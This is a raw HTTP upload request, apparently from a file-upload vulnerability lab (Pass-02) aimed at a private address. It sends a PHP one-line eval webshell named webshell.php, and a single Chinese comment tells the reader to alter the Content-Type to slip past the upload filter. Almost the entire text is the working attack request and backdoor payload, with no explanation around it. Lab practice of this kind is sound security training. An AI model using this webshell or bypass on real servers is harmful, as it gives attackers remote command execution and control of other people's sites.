 POST /fileupload/Pass-02/index.php HTTP/1.1
Host: 192.168.1.105
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.1.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd8hBLvWCqRtSZwlC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.105/fileupload/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryd8hBLvWCqRtSZwlC
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"]); ?>
------WebKitFormBoundaryd8hBLvWCqRtSZwlC
Content-Disposition: form-data; name="submit"
修改这个位置的Content-Type
------WebKitFormBoundaryd8hBLvWCqRtSZwlC--